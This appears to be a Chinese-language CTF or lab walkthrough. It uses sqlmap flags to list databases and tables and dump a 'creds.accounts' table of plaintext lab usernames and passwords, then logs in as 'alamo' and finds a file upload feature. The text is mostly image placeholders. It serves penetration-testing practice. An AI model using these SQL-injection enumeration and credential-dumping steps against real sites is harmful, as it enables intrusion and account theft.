



用sqlmap对网站进行爆破,爆出账号和密码

--dbs 查看所有数据库



--current-db 查看当前数据库

-D creds --tables 查看数据表





-D creds -T accounts --dump 查看表中数据

+-----+--------+--------------------+------------+

| cid | upload | password | username |

+-----+--------+--------------------+------------+

| 1 | 0 | Ih@cK3dM1cR05oF7 | alamo |

| 2 | 1 | P3n7@g0n0wN3d | etenenbaum |

| 3 | 1 | d15cL0suR3Pr0J3c7 | gmckinnon |

| 4 | 1 | Ik1Ll3dNiN@r315er | hreiser |

| 5 | 1 | p1@yIngW17hPh0n35 | jdraper |

| 6 | 1 | @rR35t3D@716 | jjames |

| 7 | 1 | m@k1nGb0o7L3g5 | jljohansen |

| 8 | 1 | wH@7ar37H3Fed5D01n | kpoulsen |

| 9 | 0 | f@7H3r0FL1nUX | ltorvalds |

| 10 | 1 | n@5aHaSw0rM5 | mrbutler |

| 11 | 1 | Myd@d51N7h3NSA | rtmorris |

+-----+--------+--------------------+------------+







登录成功







登录alamo成功后,在左侧边栏有多个选项,发现有文件上传功能

